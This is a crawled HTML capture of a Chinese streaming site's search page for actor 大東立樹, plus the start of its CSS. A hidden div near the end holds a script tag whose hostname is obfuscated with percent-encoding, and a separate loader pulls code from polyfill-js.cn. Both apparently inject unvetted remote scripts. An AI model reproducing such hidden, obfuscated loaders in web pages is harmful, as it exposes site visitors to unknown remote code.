

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tuitetv.com/index.php/vod/search/actor/%E5%A4%A7%E6%9D%B1%E7%AB%8B%E6%A8%B9.html
body_size: 5911
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,viewport-fit=cover">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/template/dsn2/static/img/ico.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="/template/dsn2/static/img/icon.png">
    <link rel="icon" sizes="192x192" type="image/png" href="/template/dsn2/static/img/icon.png">
        <link href="/template/dsn2/static/css/common.css?version=1604" rel="stylesheet" type="text/css" />
    <script src="/template/dsn2/static/js/jquery.js"></script>
    <script src="/template/dsn2/static/js/swiper.min.js"></script>
    <script>
        const ds_cms = {
            'f12':'2',
            'wow':'2',
            'search_auto':'1',
            'avatar':'/template/dsn2/static/img/user/avatar.png',
            'path_tpl':'/template/dsn2/',
            'sound':'3',
            ajax:{
                'pic':'b',
                'thumb':'2',
                'target':'_blank',
                'right_bottom':'2',
                'list_bottom':'3',
                'Last_tip':'没有更多了'
            }
        };
        let ds_cms_c = {
            'searchInputConvert':'s',
        };
        let maccms = {"path2":"/", "path":"", "mid":"1", "aid":"13", "url":"www.tuitetv.com", "wapurl":"www.tuitetv.com", "mob_status":"0"};
    </script>
    <script src="/template/dsn2/static/js/script.js?version=1604"></script>
    <title>大東立樹_搜索结果 - 推推电影网</title>
<meta name="keywords" content=",大東立樹,,," />
<meta name="description" content="推推电影提供最新最全的电影,免费在线观看新片,以及各种好看的电影。更有丰富电影专题,电影分类,提供最全面影片信息,权威电影评分,忠实影迷的电影评论。" />
</head>
<body class="theme2">

<div class="gen-loading load-icon-2">
    <img class="loading1 none wow fadeInUp" src="/template/dsn2/static/img/load1.png">
    <img class="loading2 none wow fadeInUp" src="/template/dsn2/static/img/load2.png">
</div>
<div class="head flex between transition header-nav-icon2 header-wap-nav1 head-c">
    <div class="left flex">
        <div class="logo">
            <a class="logo-brand" href="/">
                <img class="logo1 none" src="/template/dsn2/static/img/logo2.png" alt="推推电影网">
                <img class="logo2 none" src="/template/dsn2/static/img/logo1.png" alt="推推电影网">
            </a>
        </div>
        <div class="head-nav ft4 roll">
            <ul class="swiper-wrapper">
                <li class="swiper-slide"><a target="_self" href="/" class=""><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a></li>
            <li class="swiper-slide"><a target="_self" href="/index.php/vod/type/id/1.html" class=""><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>电影</a></li>
            <li class="swiper-slide"><a target="_self" href="/index.php/vod/type/id/4.html" class=""><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>综艺</a></li>
            <li class="swiper-slide"><a target="_self" href="/index.php/vod/type/id/2.html" class=""><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>连续剧</a></li>
            <li class="swiper-slide"><a target="_self" href="/index.php/vod/type/id/3.html" class=""><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>动漫</a></li>
            <li class="rel head-more-a">
                    <a class="this-get" href="javascript:"><em class="fa nav-more" style="font-size:18px">&#xe563;</em>更多</a>
                    <div class="head-more none size">
                    <a target="_self" href="/" class="nav-link none2"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a>
            <a target="_self" href="/index.php/vod/type/id/1.html" class="nav-link none2"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>电影</a>
            <a target="_self" href="/index.php/vod/type/id/4.html" class="nav-link none2"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>综艺</a>
            <a target="_self" href="/index.php/vod/type/id/2.html" class="nav-link none2"><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>连续剧</a>
            <a target="_self" href="/index.php/vod/type/id/3.html" class="nav-link none2"><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>动漫</a>
            <a target="_self" href="/index.php/actor/index.html" class="nav-link"><em class="fa ds-faxian"></em><em class="fa none ds-zhuanti2"></em>演员</a>
            <a target="_self" href="/index.php/website/index.html" class="nav-link"><em class="fa ds-lianjie"></em><em class="fa none ds-zhuanti2"></em>网址导航</a>
            <a target="_self" href="/index.php/label/map.html" class="nav-link"><em class="fa ds-new"></em><em class="fa none ds-zhuanti2"></em>最新更新</a>
            <a target="_self" href="/index.php/label/rank.html" class="nav-link"><em class="fa ds-pahang"></em><em class="fa none ds-zhuanti2"></em>排行榜</a>
            <a target="_self" href="/index.php/label/weekday.html" class="nav-link"><em class="fa ds-zhou"></em><em class="fa none ds-zhuanti2"></em>周期表</a>
            <a target="_self" href="/index.php/gbook/index.html" class="nav-link"><em class="fa ds-pinglun"></em><em class="fa none ds-zhuanti2"></em>留言板</a>
            
                    </div>
                </li>
            </ul>
        </div>
    </div>
    <div class="right flex">
        <div class="qiAnDao_bnt margin qd-none2 qd-bnt-off2">
            <a class="content-center" href="javascript:"><em class="fa ds-qiandao"></em></a>
        </div>
        <div class="gen-search margin">
            <a class="content-center" href="javascript:"><em class="fa ds-sousuo"></em></a>
        </div>
        <div class="gen-history margin">
            <a class="content-center" href="javascript:"><em class="fa ds-lishijilu"></em></a>
        </div>
        <div class="gen-left-list margin">
            <a class="content-center" href="javascript:"><em class="fa ds-menu"></em></a>
        </div>
                <div class="account-holder margin">
            <a href="javascript:" data-url="/index.php/user/index.html" class="head-user head-user-img fa ho ds-yonghu b-c"></a>
        </div>
                <span class="none"></span>
    </div>
</div>
<div class="m-search">
    <div class="sbg"></div>
    <div class="m-search-case">
        <form id="search" name="search" method="get" action="/index.php/vod/search.html">
            <input type="text" name="wd" value="大東立樹" placeholder="搜索精彩内容" class="input search-input-zh">
            <button type="submit" class="btn"><i class="fa cor6 ds-sousuo"></i></button>
        </form>
    </div>
    <div class="m-search-card box-width">
        <ul class="cf">
            <li class="focus"><a href="/index.php/vod/search.html?wd=大東立樹">视频</a><span class="tips cr2"><strong class="mac-total"></strong></span></li>
            <li><a href="/index.php/actor/search.html?wd=大東立樹">明星</a></li><li><a href="/index.php/website/search.html?wd=大東立樹">网址</a></li>        </ul>
    </div>
</div>
<div class="box-width">
    <div class="row mask2">
        <div class="vod-detail style-detail cor4 search-list">
  <div class="flex rel overflow">
    <div class="fadeInLeft">
      <div class="detail-pic">
        <img referrerpolicy="no-referrer" src="[data-uri]" class="lazy lazy1 gen-movie-img mask-" alt="持有秘密的少年们" data-src="https://img.jisuzyimg.com/cover/3b7f06487067b9aa2393a438dd095edc.jpg" />
      </div>
    </div>
    <div class="detail-info rel flex-auto lightSpeedIn">
      <a target="_blank" href="/index.php/vod/detail/id/4570.html"><h3 class="slide-info-title hide">持有秘密的少年们</h3></a>
      <div class="slide-info hide this-wap">
        <span class="slide-info-remarks cor5">第12集</span>
        <span class="slide-info-remarks"><a href="/index.php/vod/search/year/2023.html" target="_blank">2023</a>&nbsp;</span>
        <span class="slide-info-remarks"><a href="/index.php/vod/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</span>
      </div>
      <div class="slide-info hide partition"><strong class="cor6 r6">导演 :</strong><a href="/index.php/vod/search/director/%E4%B8%AD%E7%94%B0%E7%A7%80%E5%A4%AB.html" target="_blank">中田秀夫</a><span class="n cor5">,</span><a href="/index.php/vod/search/director/%E6%A1%91%E5%B2%9B%E5%AE%AA%E5%8F%B8.html" target="_blank">桑岛宪司</a><span class="n cor5">,</span><a href="/index.php/vod/search/director/%E8%97%A4%E6%B3%BD%E6%B5%A9%E5%92%8C.html" target="_blank">藤泽浩和</a><span class="n cor5">,</span></div><div class="slide-info hide this-wap partition"><strong class="cor6 r6">演员 :</strong><a href="/index.php/vod/search/actor/%E4%BD%90%E8%97%A4%E6%B5%B7%E9%9F%B3.html" target="_blank">佐藤海音</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E5%A4%A7%E5%8E%9F%E4%BC%98%E4%B9%83.html" target="_blank">大原优乃</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E8%A5%BF%E7%94%B0%E8%87%B3.html" target="_blank">西田至</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E5%A4%A7%E6%9D%B1%E7%AB%8B%E6%A8%B9.html" target="_blank">大東立樹</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E7%B1%B3%E5%B0%BE%E8%B3%A2%E4%BA%BA.html" target="_blank">米尾賢人</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E5%86%A8%E7%94%B0%E4%BE%91%E6%9A%89.html" target="_blank">冨田侑暉</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E7%AB%B9%E5%86%85%E9%BB%8E.html" target="_blank">竹内黎</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E4%BC%8A%E8%97%A4%E5%9C%AD%E5%90%BE.html" target="_blank">伊藤圭吾</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E9%BD%8B%E6%9C%A8%E6%98%A5%E7%A9%BA.html" target="_blank">齋木春空</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E3%82%86%E3%81%84%E3%81%8B%E3%82%8C%E3%82%93.html" target="_blank">ゆいかれん</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E6%A1%A5%E6%9C%AC%E7%88%B1%E5%AE%9E.html" target="_blank">桥本爱实</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E5%A4%A7%E8%B0%B7%E4%BA%AE%E5%B9%B3.html" target="_blank">大谷亮平</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E5%B0%8F%E6%B3%89%E5%85%89%E5%92%B2.html" target="_blank">小泉光咲</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E9%93%83%E6%9C%A8%E4%BC%98%E5%8D%8E.html" target="_blank">铃木优华</a><span class="n cor5">,</span><a href="/index.php/vod/search/actor/%E5%B7%9D%E6%B4%A5%E6%98%8E%E6%97%A5%E9%A6%99.html" target="_blank">川津明日香</a><span class="n cor5">,</span></div><div class="slide-info hide this-wap partition"><strong class="cor6 r6">类型 :</strong><a href="/index.php/vod/search/class/%E7%88%B1%E6%83%85.html" target="_blank">爱情</a><span class="n cor5">,</span><a href="/index.php/vod/search/class/%E6%82%AC%E7%96%91.html" target="_blank">悬疑</a><span class="n cor5">,</span><a href="/index.php/vod/search/class/%E6%97%A5%E5%89%A7.html" target="_blank">日剧</a><span class="n cor5">,</span></div>      <div class="detail-get-bnt flex">
        <div class="vod-detail-bnt"><a target="_blank" href="/index.php/vod/play/id/4570/sid/1/nid/1.html" class="button"><i class="fa r6 ds-bofang1"></i>播放</a></div>
        <div class="detail-get-box collection button bj3" data-type="2" data-mid="1" data-id="4570"><span><i class="fa r3 ds-shoucang"></i><i class="this-pc">收藏</i></span></div>      </div>
    </div>
  </div>
</div>
<script>$('.mac-total').html('1');</script>
            </div>
</div>
<div class="footer top40 wap-hide">
        <div class="footer-bottom">
        <div class="box-width flex between">
            <div class="hoa">&copy;&nbsp;2026&nbsp;<a href="/">www.tuitetv.com</a>&nbsp;All rights reservd.</div>
            <div class="footer-a-url hoa">
                <a href="https://t.me/+NTR_3sqj2N8xNmI1" target="_blank">Telegram群</a><a href="/index.php/gbook/index.html" target="_blank">问题反馈</a><a href="/index.php/rss/baidu.xml" target="_blank">网站地图</a>
           </div>
        </div>
    </div>
</div>
<div class="bottom-navigation none tab-off-2 tab-text-1">
    <div class="foot-top-height"></div>
    <div class="foot-table-box">
        <ul class="flex around">
            <li><a target="_self" class="this-link " href="/"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em><p class="time-title">首页</p></a></li><li><a target="_self" class="this-link " href="/index.php/vod/type/id/1.html"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em><p class="time-title">电影</p></a></li><li><a target="_self" class="this-link " href="/index.php/vod/type/id/2.html"><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em><p class="time-title">连续剧</p></a></li><li><a target="_self" class="this-link " href="/index.php/vod/type/id/4.html"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em><p class="time-title">综艺</p></a></li><li><a target="_self" class="this-link " href="/index.php/user/index.html"><em class="fa ds-yonghu"></em><em class="fa none ds-yonghu2"></em><p class="time-title">我的</p></a></li>
        </ul>
    </div>
</div>
<div class="top-back">
        <a class="lang-bnt fa bj3" data-id="2" href="javascript:">繁</a>
    <script src="/template/dsn2/static/js/zh.js"></script>
        <a class="theme-style fa bj3" data-id="2" href="javascript:">&#xe575;</a>
    <a class="b-c top fa ds-jiantoushang" href="javascript:"></a>
</div>
<div class="box-bg2 pop-bj" style="display:none"></div>
<div class="pop-list-body pop-1">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">搜索</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="rel">
        <div class="head-search input">
            <form id="search" name="search" method="get" action="/index.php/vod/search.html">
                <input type="text" name="wd" class="search-input mac_wd cor5 search-input-zh" value="" placeholder="搜索精彩内容" autocomplete="off" />
                <button type="submit" class="search-input-sub button fa ds-sousuo"></button>
                <button type="button" class="select-name ft4" data-id="1">视频<i class="fa cor5">&#xe563;</i></button>
            </form>
        </div>
        <div class="select-list none">
            <a href="javascript:" data-id="1" data-name="视频" data-url="/index.php/vod/search.html">视频</a>
            <a class="all_hide1" href="javascript:" data-id="2" data-name="资讯" data-url="/index.php/art/search.html">资讯</a>
            <a class="all_hide2" href="javascript:" data-id="3" data-name="明星" data-url="/index.php/actor/search.html">明星</a>
        </div>
    </div>
    <div class="completion cor5 ft3"></div>
    <div class="public-list-new top30">
        <div class="title-m cor4 flex between">
            <h5>搜索历史</h5>
            <a id="re_del" class="cor6 ho"><i class="fa r3 ds-shanchu"></i>删除</a>
        </div>
        <div class="records-list"></div>
    </div>
    <div class="wap-diy-vod-e search-hot top30">
        <div class="title-m cor4 flex between">
            <h5>热门搜索</h5>
        </div>
        <ul>
                        <li>
                <a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key1 cor5">1</span>
                    <div class="vod-center hide">变形金刚</div>
                </a>
            </li>
                        <li>
                <a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key2 cor5">2</span>
                    <div class="vod-center hide">火影忍者</div>
                </a>
            </li>
                        <li>
                <a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key3 cor5">3</span>
                    <div class="vod-center hide">复仇者联盟</div>
                </a>
            </li>
                        <li>
                <a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key4 cor5">4</span>
                    <div class="vod-center hide">战狼</div>
                </a>
            </li>
                        <li>
                <a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key5 cor5">5</span>
                    <div class="vod-center hide">红海行动</div>
                </a>
            </li>
                    </ul>
    </div>
</div>
<div class="pop-list-body gen-history-list pop-2">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">播放记录</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="play-catalog flex around ft4 weight">
        <span class="rel on" data-id="1"><a href="javascript:">本地记录</a></span>
        <span class="rel" data-id="2"><a href="javascript:">云端记录</a></span>    </div>
    <div class="top30 mask2">
        <div class="locality-history history check">
            <ul></ul>
            <div class="null cor5 none"><img src="/template/dsn2/static/img/m/null.png"><span>暂无播放记录</span></div>
            <button id="l_history" class="button top30" style="width:100%">清空记录</button>
        </div>
        <div class="user-history history">
            <ul><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></ul>
            <a href="/index.php/user/plays.html" class="button top30" style="width:100%">查看更多</a>
        </div>
    </div>
</div>
<div class="qiAnDao-con"></div>
<div class="pop-list-body gen-history-list pop-3">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">每日签到</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="qiAnDao-main cor4">
        <ul class="qiAnDao-list days flex"><li>日</li><li>一</li><li>二</li><li>三</li><li>四</li><li>五</li><li>六</li></ul>
        <div id="qiAnDao_1" class="qiAnDao_1"><i class="loading3"></i>加载中</div>
        <ul class="qiAnDao-list flex wrap" id="qiAnDao-list"></ul>
    </div>
    <a href="javascript:" class="qiAnDao-bnt top20"><i class="fa ds-qiandao r3"></i>签到领积分</a>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>签到排行</h5>
    </div>
    <ul class="qiAnDao-rank"></ul>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>奖励规则</h5>
    </div>
    <table class="qiAnDao-table cor4">
        <colgroup><col><col><col></colgroup>
        <thead><tr><th>项目</th><th>积分</th><th>备注</th></tr></thead>
        <tbody>
        <tr><td>每日签到</td><td>2</td><td>每日一次</td></tr>
        <tr><td>连签7天</td><td>5</td><td>额外奖励</td></tr>
        <tr><td>连签15天</td><td>15</td><td>额外奖励</td></tr>
        <tr><td>连签20天</td><td>30</td><td>额外奖励</td></tr>
        <tr><td>连签25天</td><td>50</td><td>额外奖励</td></tr>
        </tbody>
    </table>
</div>
<div class="none">统计代码








<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script></div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e974091c46d482ba92bcb7921091a50","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tuitetv.com/template/dsn2/static/css/common.css?version=1604
body_size: 33497
content:
@charset "UTF-8";/* 短视主题 问题反馈联系TG：@tutucj */:root{--radius-title:6px;--border-button:50px}.theme1{--ds_color1:#1D2129;--ds_color2:#4E5969;--ds_color3:#E50916;--ds_color4:rgba(30,35,42,.05);--ds_color5:#F5F6F7;--ds_color6:#FFFFFF;--ds_more_button:#e9ecef;--ds_more_background:#FFFFFF;--ds_button_text_color:#FFFFFF;--ds_button_color:#E50916;--ds_head_background:#FFFFFF;--ds_foot_background:#e9ecef;--ds_foot_title_color:#1d2129;--ds_foot_content_color:#E50916;--ds_foot_link_color:#828282;--ds_foot_bottom_background:#E50916;--ds_foot_bottom_color:#f5f5f1;--ds_tab_background:#FFFFFF;--ds_tab_text_color:#1d2129;--ds_tab_hover_color:#E50916;--ds_head_color:#1d2129;--ds_head_hover_color:#E50916;--ds_more_color:#1d2129;--ds_drawer_background:#FFFFFF;--ds_drawer_within:#f5f6f7;--ds_drawer_nav_background:#FFFFFF;--ds_drawer_nav_clor:#1D2129;--ds_button_ordinary:#e9ecef}.theme2{--ds_color1:hsla(0,0%,100%,.9);--ds_color2:rgb(169,169,172);--ds_color3:#E50916;--ds_color4:#141B29;--ds_color5:rgb(17,19,25);--ds_color6:rgb(10,12,15);--ds_more_button:rgb(17,19,25);--ds_more_background:#0A0C0F;--ds_button_text_color:#FFFFFF;--ds_button_color:#E50916;--ds_head_background:#0A0C0F;--ds_foot_background:rgb(10,12,15);--ds_foot_title_color:hsla(0,0%,100%,.9);--ds_foot_content_color:#E50916;--ds_foot_link_color:rgb(169,169,172);--ds_foot_bottom_background:#E50916;--ds_foot_bottom_color:#f5f5f1;--ds_tab_background:rgb(10,12,15);--ds_tab_text_color:hsla(0,0%,100%,.9);--ds_tab_hover_color:#E50916;--ds_head_color:hsla(0,0%,100%,.87);--ds_head_hover_color:#E50916;--ds_more_color:hsla(0,0%,100%,.6);--ds_drawer_background:rgb(17,19,25);--ds_drawer_within:#252632;--ds_drawer_nav_background:rgb(17,19,25);--ds_drawer_nav_clor:hsla(0,0%,100%,.9);--ds_button_ordinary:#1e2126}body{transition:filter 0.5s ease;background-color:var(--ds_color5);font-family:-apple-system-font,BlinkMacSystemFont,"Helvetica Neue","PingFang SC","Hiragino Sans GB","Microsoft YaHei UI","Microsoft YaHei",Arial,sans-serif;font-size:14px;line-height:1}div,dl,dt,dd,form,h1,h2,h3,h4,h5,h6,img,ol,ul,li,table,th,td,p,span,a{border:0}ol,ul,li{margin:0;padding:0;list-style:none}a{background-color:transparent;-webkit-tap-highlight-color:transparent}.text-open,.tim-bnt,.vod-detail-share,.collection,.public-list-box,.so-home,.web-so-btn,.play-score,.section-bd .this-expand{-webkit-tap-highlight-color:transparent}a,a:link,a:visited,a:active,a:hover,button{outline:none;text-decoration:none;cursor:pointer}a:hover{color:var(--ds_color3)}a:focus{text-decoration:none}*,::after,::before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}input,button,select,textarea{border:0;background:0 0;border-radius:0;outline:medium none;font-weight:inherit;font-style:inherit;font-size:inherit;font-family:inherit;-webkit-tap-highlight-color:rgba(0,0,0,0)}img{overflow:hidden;line-height:0;font-size:0;border:none;max-width:100%;height:auto;vertical-align:top}i,em{font-style:inherit}table{border-collapse:collapse;border-spacing:0}::selection{text-shadow:none;background:var(--ds_color3);color:hsla(0,0%,100%,.87)}::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.2);border-radius:6px;-webkit-transition:background 200ms ease;-moz-transition:background 200ms ease;transition:background 200ms ease}::-webkit-scrollbar{width:8px;border-radius:var(--radius-title);background-color:rgba(0,0,0,.2)}::-webkit-scrollbar-button{display:none}.bold{font-weight:700}.b-b{border-bottom:1px solid var(--ds_color4)}.b-r{border-right:1px solid var(--ds_color4)}.br{border:1px solid var(--ds_color4)}.border{border:1px solid var(--ds_color4)}.theme2 .mask2 .lazy,.theme2 .mask-this2{filter:brightness(0.8)}.lazy::after{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.lazy1::after,.lazy1{background-image:url(/template/dsn2/static/img/laz1.png)}.lazy2::after,.lazy2{background-image:url(/template/dsn2/static/img/laz2.png)}.lazy3::after,.lazy3{background-image:url(/template/dsn2/static/img/laz3.png)}.theme1 .lazy1::after,.theme1 .lazy2::after,.theme1 .lazy3::after,.theme1 .lazy1,.theme1 .lazy2,.theme1 .lazy3{background-color:#ecf1f9}.theme2 .lazy1::after,.theme2 .lazy2::after,.theme1 .lazy3::after,.theme2 .lazy1,.theme2 .lazy2,.theme2 .lazy3{background-color:#25252b}.b-c,.button{background:var(--ds_button_color);color:var(--ds_button_text_color)!important}.u-s,body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.us-ok{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}@font-face{font-family:"iconfont";src:url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.woff2?t=1682959311634') format('woff2'),url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.woff?t=1682959311634') format('woff'),url('//at.alicdn.com/t/c/font_4029079_pgf078ctg5o.ttf?t=1682959311634') format('truetype')}.fa{font-family:"iconfont"!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ds-qiandao:before{content:"\e713"}.ds-qiandao2:before{content:"\e714"}.ds-dianshi:before{content:"\e677"}.ds-dianshi2:before{content:"\e678"}.ds-pahang2:before{content:"\e710"}.ds-pahang:before{content:"\e709"}.ds-zhou:before{content:"\e711"}.ds-zhou2:before{content:"\e712"}.ds-zhuanti:before{content:"\e707"}.ds-zhuanti2:before{content:"\e708"}.ds-wenzhang2:before{content:"\e706"}.ds-wenzhang:before{content:"\e705"}.ds-ziyuan:before{content:"\e703"}.ds-ziyuan2:before{content:"\e704"}.ds-yonghu:before{content:"\e701"}.ds-yonghu2:before{content:"\e702"}.ds-liwu:before{content:"\e699"}.ds-liwu2:before{content:"\e700"}.ds-vip:before{content:"\e685"}.ds-vip2:before{content:"\e686"}.ds-faxian:before{content:"\e683"}.ds-faxian2:before{content:"\e684"}.ds-dongman:before{content:"\e673"}.ds-dongman2:before{content:"\e674"}.ds-zhuye:before{content:"\e671"}.ds-zhuye2:before{content:"\e672"}.ds-new:before{content:"\e691"}.ds-new2:before{content:"\e692"}.ds-yingyong:before{content:"\e687"}.ds-yingyong2:before{content:"\e688"}.ds-pinglun2:before{content:"\e694"}.ds-pinglun:before{content:"\e693"}.ds-mingxing:before{content:"\e675"}.ds-mingxing2:before{content:"\e676"}.ds-shezhi:before{content:"\e697"}.ds-shezhi2:before{content:"\e698"}.ds-dianying:before{content:"\e679"}.ds-dianying2:before{content:"\e680"}.ds-zongyi:before{content:"\e681"}.ds-zongyi2:before{content:"\e682"}.ds-gouwu:before{content:"\e695"}.ds-gouwu2:before{content:"\e696"}.ds-yinyue:before{content:"\e689"}.ds-yinyue2:before{content:"\e690"}.ds-jifen:before,.ds-jifen2:before{content:"\e580"}.ds-shoucang:before,.ds-shoucang2:before{content:"\e577"}.ds-zan:before,.ds-zan2:before{content:"\e579"}.ds-liulan:before,.ds-liulan2:before{content:"\e581"}.ds-huati:before,.ds-huati2:before{content:"\e578"}.ds-lianjie:before,.ds-lianjie2:before{content:"\e599"}.ds-shipinwenjian:before,.ds-shipinwenjian2:before{content:"\e600"}.ds-daoxu:before,.ds-daoxu2:before{content:"\e557"}.ds-fenxiang:before,.ds-fenxiang2:before{content:"\e569"}.ds-biaoqian:before,.ds-biaoqian2:before{content:"\e567"}.ds-chuangzuo:before,.ds-chuangzuo2:before{content:"\e571"}.ds-sousuo:before,.ds-sousuo2:before{content:"\e560"}.ds-emojilight:before,.ds-emojilight2:before{content:"\e568"}.ds-exit:before,.ds-exit2:before{content:"\e584"}.ds-lishijilu:b